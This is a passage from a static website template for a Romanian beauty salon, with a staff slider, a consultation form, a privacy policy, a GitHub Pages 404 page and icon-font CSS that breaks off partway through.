                                                    <li><a href="index.html#"><i class="icon-social-pinterest"></i></a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <h2>Mureşanu</h2>
                                        <p>Specialist</p>
                                    </div>
                                </div>
                                <div class="swiper-slide">
                                    <div class="hc_team_box">
                                        <div class="hc_team_img">
                                            <img src="images/img6.jpg" alt="" class="img-responsive">
                                            <div class="hc_so_caption">
                                                <ul>
                                                    <li><a href="index.html#"><i class="icon-social-facebook"></i></a></li>
                                                    <li><a href="index.html#"><i class="icon-social-twitter"></i></a></li>
                                                    <li><a href="index.html#"><i class="icon-social-pinterest"></i></a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <h2>Grigorcea</h2>
                                        <p>Maseur</p>
                                    </div>
                                </div>
                                <div class="swiper-slide">
                                    <div class="hc_team_box">
                                        <div class="hc_team_img">
                                            <img src="images/img7.jpg" alt="" class="img-responsive">
                                            <div class="hc_so_caption">
                                                <ul>
                                                    <li><a href="index.html#"><i class="icon-social-facebook"></i></a></li>
                                                    <li><a href="index.html#"><i class="icon-social-twitter"></i></a></li>
                                                    <li><a href="index.html#"><i class="icon-social-pinterest"></i></a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <h2>Ardeleanu </h2>
                                        <p>Specialist</p>
                                    </div>
                                </div>
                                <div class="swiper-slide">
                                    <div class="hc_team_box">
                                        <div class="hc_team_img">
                                            <img src="images/img8.jpg" alt="" class="img-responsive">
                                            <div class="hc_so_caption">
                                                <ul>
                                                    <li><a href="index.html#"><i class="icon-social-facebook"></i></a></li>
                                                    <li><a href="index.html#"><i class="icon-social-twitter"></i></a></li>
                                                    <li><a href="index.html#"><i class="icon-social-pinterest"></i></a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <h2>Moldoveanu </h2>
                                        <p>Specialist</p>
                                    </div>
                                </div>
                                
                                <div class="swiper-slide">
                                    <div class="hc_team_box">
                                        <div class="hc_team_img">
                                            <img src="images/img11.jpg" alt="" class="img-responsive">
                                            <div class="hc_so_caption">
                                                <ul>
                                                    <li><a href="index.html#"><i class="icon-social-facebook"></i></a></li>
                                                    <li><a href="index.html#"><i class="icon-social-twitter"></i></a></li>
                                                    <li><a href="index.html#"><i class="icon-social-pinterest"></i></a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <h2>Neculcea </h2>
                                        <p>Visagiste</p>
                                    </div>
                                </div>
                            </div>
                            <!-- Add Arrows -->
                            <div class="hc_swiper_button">
                                <div class="swiper-button-next"><i class="icon-arrow-right"></i></div>
                                <div class="swiper-button-prev"><i class="icon-arrow-left"></i></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    

    <div class="hc_contact_wrapper">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-8 col-sm-7 padding_right">
                    <div class="hc_contact_form">
                        <h2>Lăsați o cerere de consultare</h2>
                        <div class="hc_contact_bg">
                            <form action="thankyou.html" method="GET" accept-charset="UTF-8" >
                                <div class="form-group">
                                    <input type="text" class="form-control" id="name" placeholder="nume" required="">
                                    <span class="hc_form_icon"><i class="flaticon flaticon-social"></i></span>
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" id="number" placeholder="telefon" required="">
                                    <span class="hc_form_icon"><i class="flaticon flaticon-old-typical-phone"></i></span>
                                </div>
                                <button type="submit" class="btn hc_button submit_frm">Trimite</button>
                                <p id="err_msg"></p>
                            </form>
                        </div>
                    </div>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-5 padding_left ">
                    <div class="hc_con_info">
                        <h2>Contacte</h2>
                        <div class="hc_con_info_inner">
                            <div class="hc_con_info_box">
                                <span class="hc_con_icon"><i class="flaticon flaticon-old-typical-phone"></i></span>
                                <p>40 21222 31 68</p>
                                <p>40 21222 67 12</p>
                            </div>
                            <div class="hc_con_info_box">
                                <span class="hc_con_icon"><i class="flaticon flaticon-placeholder"></i></span>
                                <p>Constanta,</p>
                                <p> str. Mihai Viteazu, 5</p>
                            </div>
                            <div class="hc_con_info_box">
                                <span class="hc_con_icon"><i class="flaticon flaticon-gmail-logo"></i></span>
                                <p>support@templatebundle.net</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="hc_btm_footer_wrapper">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12">
                    <p class="copyright">&copy; Toate 2020 drepturile rezervate : Salon de frumusete</p>
                    <p class="copyright"><a href="policy.html" style="color: #ee5f32">Politica de confidențialitate</a></p>
                </div>
            </div>
        </div>
    </div>
   
    <script src="js/jquery.js" type="text/javascript"></script>
    <script src="js/bootstrap.min.js" type="text/javascript"></script>
    <script src="js/jquery.magnific-popup.min.js" type="text/javascript"></script>
    <script src="js/plugins/swiper/swiper.js" type="text/javascript"></script>
    <script src="js/jquery.countTo.js" type="text/javascript"></script>
    <script src="js/appear.js" type="text/javascript"></script>
    <script src="js/custom.js" type="text/javascript"></script>
</body>

</html>
</file>

<file: policy.html>
<!DOCTYPE html>
<html lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	
	<title>Politica de confidentialitate</title>
<style type="text/css">.jlhlebbhengjlhmcjebbkambaekglhkf {top: 0px; left: 0px;min-width: 30px;max-width: 300px;font-size: 13px;font-family: arial, helvetica, sans-serif;opacity: .93;padding:0px;position:absolute;display:block;z-index: 999997;font-style: normal;font-variant: normal;font-weight: normal;}#jlhlebbhengjlhmcjebbkambaekglhkf_up{text-align: center;padding:0px;margin: 0px;}#jlhlebbhengjlhmcjebbkambaekglhkf_cont{background-color: #729FCF;font-family: arial, helvetica, sans-serif-webkit-box-shadow: #729FCF 0px 0px 2px;color: #FFFFFF;padding:7px;-webkit-border-radius: 5px;}#jlhlebbhengjlhmcjebbkambaekglhkf_down{text-align: center;padding:0px;margin: 0px;}</style></head>
<body>
	<footer class="block_more_info">
		<style scoped="">body, html{
	min-height: 100%;
	margin:0px;
	padding: 0px;
	background: url('[data-uri]');
}
body{
	padding-top: 40px;
}
.block_more_info{
	width: 800px;
	margin: 0px auto 20px;
	background: #fff;
	font-family: Arial;
	padding: 20px 40px 40px 40px;
	border: 1px solid #DADADA;
	line-height: 20px;
}
.block_more_info h1{
	color: #3B6A7C;
	margin-bottom: 30px;
	text-align: center;
}
.s1{
	font-style: italic;
	text-align: center;
	margin: 40px 0 0 0;
	font-weight: bold;
}
h2{
	font-size: 16px;
	margin-top: 26px;
}
		</style>
		<h1>Politica de confidentialitate</h1>

		<h2>Protecția datelor personale </h2>
		<p>S-au introdus facilități de securitate pentru protejarea datelor dvs. personale atunci când introduceți, transmiteți sau utilizați informațiile dvs. personale. </p>

		<h2>Dezvăluirea de informații private și transmiterea lor către terți</h2>
		<p>Informațiile dvs. personale pot fi dezvăluite de noi numai dacă sunt necesare pentru: (a) asigurarea conformității cu dispozițiile legale sau cu cerințele procedurilor judiciare referitoare la sistemul nostru; (b) protejarea drepturilor sau a proprietății noastre; (c) luarea de măsuri imediate în ceea ce privește securitatea personală a personalului sau a consumatorilor de servicii, precum și cu privire la siguranța publică. Informațiile personale pe care le avem la dispoziție atunci când vă înregistrați pot fi transmise terților și persoanelor care colaborează cu noi în scopul îmbunătățirii calității serviciilor noastre. Datele dvs. private nu vor fi utilizate în alte scopuri decât cele enumerate mai sus. Adresa de e-mail pe care ne-o dați la înregistrare poate fi utilizată pentru a vă trimite mesaje sau notificări despre modificările legate de aplicația dvs. </p>
		<h2>Utilizarea "cookie-urilor"</h2>
		<p>Când un utilizator vizitează un site web, fișierul "cookie" este înregistrat pe computerul său (dacă un utilizator permite recepționarea unor astfel de fișiere). Dacă un utilizator a vizitat deja acest site, cookie-ul de fișier este citit de pe computer. În afară de alte scopuri, folosim cookie-uri pentru a facilita înregistrarea statisticii vizitatorilor. Aceste date ne ajută să determinăm ce fel de informații trimise clienților le pot oferi mai multă valoare. Această colectare de date este efectuată într-o formă generalizată și nu se referă niciodată la informațiile personale ale utilizatorului.</p>
		<p>Părțile terțe, inclusiv Google, afișează anunțurile companiei noastre pe paginile web de pe Internet. Părțile terțe, inclusiv Google, utilizează modul cookie pentru a afișa anunțuri pe baza vizitelor anterioare ale utilizatorilor pe site-urile noastre și a intereselor acestora în browserele web. Utilizatorul poate interzice Google să utilizeze modul cookie. Pentru a face acest lucru, ar trebui să accesați pagina specială Google la următoarea adresă: http://www.google.com/privacy/ads/</p>

		<h2>Modificări în cererea de divulgare confidențială </h2>
		<p>Cererea de divulgare confidențială trebuie actualizată periodic. Ulterior, data actualizării anterioare menționată la începutul documentului va fi modificată. Notificările despre aceste modificări vor fi plasate într-un loc vizibil al paginilor noastre web.</p>
		<p class="s1">Vă mulțumim că ați arătat interes pentru sistemul nostru!</p>
	</footer>



</body></html>
</file>

<file: fonts/Flaticon.svg.html>
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="Content-type" content="text/html; charset=utf-8">
    <meta http-equiv="Content-Security-Policy" content="default-src 'none'; style-src 'unsafe-inline'; img-src data:; connect-src 'self'">
    <title>Page not found &middot; GitHub Pages</title>
    <style type="text/css" media="screen">body {
        background-color: #f1f1f1;
        margin: 0;
        font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
      }

      .container { margin: 50px auto 40px auto; width: 600px; text-align: center; }

      a { color: #4183c4; text-decoration: none; }
      a:hover { text-decoration: underline; }

      h1 { width: 800px; position:relative; left: -100px; letter-spacing: -1px; line-height: 60px; font-size: 60px; font-weight: 100; margin: 0px 0 50px 0; text-shadow: 0 1px 0 #fff; }
      p { color: rgba(0, 0, 0, 0.5); margin: 20px 0; line-height: 1.6; }

      ul { list-style: none; margin: 25px 0; padding: 0; }
      li { display: table-cell; font-weight: bold; width: 1%; }

      .logo { display: inline-block; margin-top: 35px; }
      .logo-img-2x { display: none; }
      @media
      only screen and (-webkit-min-device-pixel-ratio: 2),
      only screen and (   min--moz-device-pixel-ratio: 2),
      only screen and (     -o-min-device-pixel-ratio: 2/1),
      only screen and (        min-device-pixel-ratio: 2),
      only screen and (                min-resolution: 192dpi),
      only screen and (                min-resolution: 2dppx) {
        .logo-img-1x { display: none; }
        .logo-img-2x { display: inline-block; }
      }

      #suggestions {
        margin-top: 35px;
        color: #ccc;
      }
      #suggestions a {
        color: #666666;
        font-weight: 200;
        font-size: 14px;
        margin: 0 10px;
      }

    </style>
  </head>
  <body>

    <div class="container">

      <h1>404</h1>
      <p><strong>File not found</strong></p>

      <p>
        The site configured at this address does not
        contain the requested file.
      </p>

      <p>
        If this is your site, make sure that the filename case matches the URL.<br>
        For root URLs (like <code>http://example.com/</code>) you must provide an
        <code>index.html</code> file.
      </p>

      <p>
        <a href="https://help.github.com/pages/">Read the full documentation</a>
        for more information about using <strong>GitHub Pages</strong>.
      </p>

      <div id="suggestions">
        <a href="https://githubstatus.com">GitHub Status</a> &mdash;
        <a href="https://twitter.com/githubstatus">@githubstatus</a>
      </div>

      <a href="../index.html" class="logo logo-img-1x">
        <img width="32" height="32" title="" alt="" src="[data-uri]">
      </a>

      <a href="../index.html" class="logo logo-img-2x">
        <img width="32" height="32" title="" alt="" src="[data-uri]">
      </a>
    </div>
  </body>
</html>
</file>
<file: css/fonts.css>
@font-face {
 font-family: 'PT Serif';
  src: url("../fonts/PTSerif-Web-Regular.woff") format("woff"), 
    url("../fonts/PTSerif-Web-Regular.woff2") format("woff2"); 
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: 'PT Serif';
  src: url("../fonts/PTSerif-Web-Bold.woff") format("woff"), 
    url("../fonts/PTSerif-Web-Bold.woff2") format("woff2"); 
  font-weight: 700;
  font-style: normal;
}
</file>
<file: css/simple-line-icons.css>
@font-face {
  font-family: 'simple-line-icons';
  src: url('../fonts/Simple-Line-Icons-v=2.4.0.eot');
  src: url('../fonts/Simple-Line-Icons-v=2.4.0.eot#iefix') format('embedded-opentype'), url('../fonts/Simple-Line-Icons-v=2.4.0.woff2') format('woff2'), url('../fonts/Simple-Line-Icons-v=2.4.0.ttf') format('truetype'), url('../fonts/Simple-Line-Icons-v=2.4.0.woff') format('woff'), url('../fonts/Simple-Line-Icons-v=2.4.0.svg#simple-line-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/*
 Use the following CSS code if you want to have a class per icon.
 Instead of a list of all class selectors, you can use the generic [class*="icon-"] selector, but it's slower:
*/
.icon-user,
.icon-people,
.icon-user-female,
.icon-user-follow,
.icon-user-following,
.icon-user-unfollow,
.icon-login,
.icon-logout,
.icon-emotsmile,
.icon-phone,
.icon-call-end,
.icon-call-in,
.icon-call-out,
.icon-map,
.icon-location-pin,
.icon-direction,
.icon-directions,
.icon-compass,
.icon-layers,
.icon-menu,
.icon-list,
.icon-options-vertical,
.icon-options,
.icon-arrow-down,
.icon-arrow-left,
.icon-arrow-right,
.icon-arrow-up,
.icon-arrow-up-circle,
.icon-arrow-left-circle,
.icon-arrow-right-circle,
.icon-arrow-down-circle,
.icon-check,
.icon-clock,
.icon-plus,
.icon-minus,
.icon-close,
.icon-event,
.icon-exclamation,
.icon-organization,
.icon-trophy,
.icon-screen-smartphone,
.icon-screen-desktop,
.icon-plane,
.icon-notebook,
.icon-mustache,
.icon-mouse,
.icon-magnet,
.icon-energy,
.icon-disc,
.icon-cursor,
.icon-cursor-move,
.icon-crop,
.icon-chemistry,
.icon-speedometer,
.icon-shield,
.icon-screen-tablet,
.icon-magic-wand,
.icon-hourglass,
.icon-graduation,
.icon-ghost,
.icon-game-controller,
.icon-fire,
.icon-eyeglass,
.icon-envelope-open,
.icon-envelope-letter,
.icon-bell,
.icon-badge,
.icon-anchor,
.icon-wallet,
.icon-vector,
.icon-speech,
.icon-puzzle,
.icon-printer,
.icon-present,
.icon-playlist,
.icon-pin,
.icon-picture,
.icon-handbag,
.icon-globe-alt,
.icon-globe,
.icon-folder-alt,
.icon-folder,
.icon-film,
.icon-feed,
.icon-drop,
.icon-drawer,
.icon-docs,
.icon-doc,
.icon-diamond,
.icon-cup,
.icon-calculator,
.icon-bubbles,
.icon-briefcase,
.icon-book-open,
.icon-basket-loaded,
.icon-basket,
.icon-bag,
.icon-action-undo,
.icon-action-redo,
.icon-wrench,
.icon-umbrella,
.icon-trash,
.icon-tag,
.icon-support,
.icon-frame,
.icon-size-fullscreen,
.icon-size-actual,
.icon-shuffle,
.icon-share-alt,
.icon-share,
.icon-rocket,
.icon-question,
.icon-pie-chart,
.icon-pencil,
.icon-note,
.icon-loop,
.icon-home,
.icon-grid,
.icon-graph,
.icon-microphone,
.icon-music-tone-alt,
.icon-music-tone,
.icon-earphones-alt,
.icon-earphones,
.icon-equalizer,
.icon-like,
.icon-dislike,
.icon-control-start,
.icon-control-rewind,
.icon-control-play,
.icon-control-pause,
.icon-control-forward,
.icon-control-end,
.icon-volume-1,
.icon-volume-2,
.icon-volume-off,
.icon-calendar,
.icon-bulb,
.icon-chart,
.icon-ban,
.icon-bubble,
.icon-camrecorder,
.icon-camera,
.icon-cloud-download,
.icon-cloud-upload,
.icon-envelope,
.icon-eye,
.icon-flag,
.icon-heart,
.icon-info,
.icon-key,
.icon-link,
.icon-lock,
.icon-lock-open,
.icon-magnifier,
.icon-magnifier-add,
.icon-magnifier-remove,
.icon-paper-clip,
.icon-paper-plane,
.icon-power,
.icon-refresh,
.icon-reload,
.icon-settings,
.icon-star,
.icon-symbol-female,
.icon-symbol-male,
.icon-target,
.icon-credit-card,
.icon-paypal,
.icon-social-tumblr,
.icon-social-twitter,
.icon-social-facebook,
.icon-social-instagram,
.icon-social-linkedin,
.icon-social-pinterest,
.icon-social-github,
.icon-social-google,
.icon-social-reddit,
.icon-social-skype,
.icon-social-dribbble,
.icon-social-behance,
.icon-social-foursqare,
.icon-social-soundcloud,
.icon-social-spotify,
.icon-social-stumbleupon,
.icon-social-youtube,
.icon-social-dropbox,
.icon-social-vkontakte,
.icon-social-steam {
  font-family: 'simple-line-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-user:before {
  content: "\e005";
}
.icon-people:before {
  content: "\e001";
}
.icon-user-female:before {
  content: "\e000";
}
.icon-user-follow:before {
  content: "\e002";
}
.icon-user-following:before {
  content: "\e003";
}
.icon-user-unfollow:before {
  content: "\e004";
}
.icon-login:before {
  content: "\e066";
}
.icon-logout:before {
  content: "\e065";
}
.icon-emotsmile:before {
  content: "\e021";
}
.icon-phone:before {
  content: "\e600";
}
.icon-call-end:before {
  content: "\e048";
}
.icon-call-in:before {
  content: "\e047";
}
.icon-call-out:before {
  content: "\e046";
}
.icon-map:before {
  content: "\e033";
}
.icon-location-pin:before {
  content: "\e096";
}
.icon-direction:before {
  content: "\e042";
}
.icon-directions:before {
  content: "\e041";
}
.icon-compass:before {
  content: "\e045";
}
.icon-layers:before {
  content: "\e034";
}
.icon-menu:before {
  content: "\e601";
}
.icon-list:before {
  content: "\e067";
}
.icon-options-vertical:before {
  content: "\e602";
}
.icon-options:before {
  content: "\e603";
}
.icon-arrow-down:before {
  content: "\e604";
}
.icon-arrow-left:before {
  content: "\e605";
}
.icon-arrow-right:before {
  content: "\e606";
}
.icon-arrow-up:before {
  content: "\e607";
}
.icon-arrow-up-circle:before {
  content: "\e078";
}
.icon-arrow-left-circle:before {
  content: "\e07a";
}
.icon-arrow-right-circle:before {
  content: "\e079";
}
.icon-arrow-down-circle:before {
  content: "\e07b";
}
.icon-check:before {
  content: "\e080";
}
.icon-clock:before {
  content: "\e081";
}
.icon-plus:before {
  content: "\e095";
}
.icon-minus:before {
  content: "\e615";
}
.icon-close:before {
  content: "\e082";
}
.icon-event:before {
  content: "\e619";
}
.icon-exclamation:before {
  content: "\e617";
}
.icon-organization:before {
  content: "\e616";
}
.icon-trophy:before {
  content: "\e006";
}
.icon-screen-smartphone:before {
  content: "\e010";
}
.icon-screen-desktop:before {
  content: "\e011";
}
.icon-plane:before {
  content: "\e012";
}
.icon-notebook:before {
  content: "\e013";
}
.icon-mustache:before {
  content: "\e014";
}
.icon-mouse:before {
  content: "\e015";
}
.icon-magnet:before {
  content: "\e016";
}
.icon-energy:before {
  content: "\e020";
}
.icon-disc:before {
  content: "\e022";
}
.icon-cursor:before {
  content: "\e06e";
}
.icon-cursor-move:before {
  content: "\e023";
}
.icon-crop:before {
  content: "\e024";
}
.icon-chemistry:before {
  content: "\e026";
}
.icon-speedometer:before {
  content: "\e007";
}
.icon-shield:before {
  content: "\e00e";
}
.icon-screen-tablet:before {
  content: "\e00f";
}
.icon-magic-wand:before {
  content: "\e017";
}
.icon-hourglass:before {
  content: "\e018";
}
.icon-graduation:before {
  content: "\e019";
}
.icon-ghost:before {
  content: "\e01a";
}
.icon-game-controller:before {
  content: "\e01b";
}
.icon-fire:before {
  content: "\e01c";
}
.icon-eyeglass:before {
  content: "\e01d";
}
.icon-envelope-open:before {
  content: "\e01e";
}
.icon-envelope-letter:before {
  content: "\e01f";
}
.icon-bell:before {
  content: "\e027";
}
.icon-badge:before {
  content: "\e028";
}
.icon-anchor:before {
  content: "\e029";
}
.icon-wallet:before {
  content: "\e02a";
}
.icon-vector:before {
  content: "\e02b";
}
.icon-speech:before {
  content: "\e02c";
}
.icon-puzzle:before {
  content: "\e02d";
}
.icon-printer:before {
  content: "\e02e";
}
.icon-present:before {
  content: "\e02f";
}
.icon-playlist:before {
  content: "\e030";
}
.icon-pin:before {
  content: "\e031";
}
.icon-picture:before {
  content: "\e032";
}
.icon-handbag:before {
  content: "\e035";
}
.icon-globe-alt:before {
  content: "\e036";
}
.icon-globe:before {
  content: "\e037";
}
.icon-folder-alt:before {
  content: "\e039";
}
.icon-folder:before {
  content: "\e089";
}
.icon-film:before {
  content: "\e03a";
}
.icon-feed:before {
  content: "\e03b";
}
.icon-drop:before {
  content: "\e03e";
}
.icon-drawer:before {
  content: "\e03f";
}
.icon-docs:before {
  content: "\e040";
}
.icon-doc:before {
  content: "\e085";
}
.icon-diamond:before {
  content: "\e043";
}
.icon-cup:before {
  content: "\e044";
}
.icon-calculator:before {
  content: "\e049";
}
.icon-bubbles:before {
  content: "\e04a";
}
.icon-briefcase:before {
  content: "\e04b";
}
.icon-book-open:before {
  content: "\e04c";
}
.icon-basket-loaded:before {
  content: "\e04d";
}
.icon-basket:before {
  content: "\e04e";
}
.icon-bag:before {
  content: "\e04f";
}
.icon-action-undo:before {
  content: "\e050";
}
.icon-action-redo:before {
  content: "\e051";
}
.icon-wrench:before {
  content: "\e052";
}
.icon-umbrella:before {
  content: "\e053";
}
.icon-trash:before {
  content: "\e054";
}
.icon-tag:before {
  content: "\e055";
}
.icon-support:before {
  content: "\e056";
}
.icon-frame:before {
  content: "\e038";
}
.icon-size-fullscreen:before {
  content: "\e057";
}
.icon-size-actual:before {
  content: "\e058";
}
.icon-shuffle:before {
  content: "\e059";
}
.icon-share-alt:before {
  content: "\e05a";
}
.icon-share:before {
  content: "\e05b";
}
.icon-rocket:before {
  content: "\e05c";
}
.icon-question:before {
  content: "\e05d";
}
.icon-pie-chart:before {
  content: "\e05e";
}
.icon-pencil:before {
  content: "\e05f";
}
.icon-note:before {
  content: "\e060";
}
.icon-loop:before {
  content: "\e064";
}
.icon-home:before {
  content: "\e069";
}
.icon-grid:before {
  content: "\e06a";
}
.icon-graph:before {
  content: "\e06b";
}
.icon-microphone:before {
  content: "\e063";
}
.icon-music-tone-alt:before {
  content: "\e061";
}
.icon-music-tone:before {
  content: "\e062";
}
.icon-earphones-alt:before {
  content: "\e03c";
}
.icon-earphones:before {
  content: "\e03d";
}
.icon-equalizer:before {
  content: "\e06c";
}
.icon-like:before {
  content: "\e068";
}
.icon-dislike:before {
  content: "\e06d";
}
.icon-control-start:before {
  content: "\e06f";
}
.icon-control-rewind:before {
  content: "\e070";
}
.icon-control-play:before {
  content: "\e071";
}
.icon-control-pause:before {
  content: "\e072";
}
.icon-control-forward:before {
  content: "\e073";
}
.icon-control-end:before {
  content: "\e074";
}
.icon-volume-1:before {
  content: "\e09f";
}
.icon-volume-2:before {
  content: "\e0a0";
}
.icon-volume-off:before {
  content: "\e0a1";
}
.icon-calendar:before {
  content: "\e075";
}
.icon-bulb:before {
  content: "\e076";
}
.icon-chart:before {
  content: "\e077";
}
.icon-ban:before {
  content: "\e07c";
}
.icon-bubble:before {
  content: "\e07d";
}
.icon-camrecorder:before {
  content: "\e07e";
}
.icon-camera:before {
  content: "\e07f";
}
.icon-cloud-download:before {
  content: "\e083";
}
.icon-cloud-upload:before {
  content: "\e084";
}
.icon-envelope:before {
  content: "\e086";
}
.icon-eye:before {
  content: "\e087";
}
.icon-flag:before {
  content: "\e088";
}
.icon-heart:before {
  content: "\e08a";
}
.icon-info:before {
  content: "\e08b";
}
.icon-key:before {
  content: "\e08c";
}
.icon-link:before {
  content: "\e08d";
}
.icon-lock:before {
  content: "\e08e";
}
.icon-lock-open:before {
  content: "\e08f";
}
.icon-magnifier:before {
  content: "\e090";
}
.icon-magnifier-add:before {
  content: "\e091";
}
.icon-magnifier-remove:before {
  content: "\e092";
}
.icon-paper-clip:before {
  content: "\e093";
}
.icon-paper-plane:before {
  content: "\e094";
}
.icon-power:before {
  content: "\e097";
}
.icon-refresh:before {
  content: "\e098";
}
.icon-reload:before {
  content: "\e099";
}
.icon-settings:before {
  content: "\e09a";
}
.icon-star:before {
  content: "\e09b";
}
.icon-symbol-female:before {
  content: "\e09c";
}
.icon-symbol-male:before {
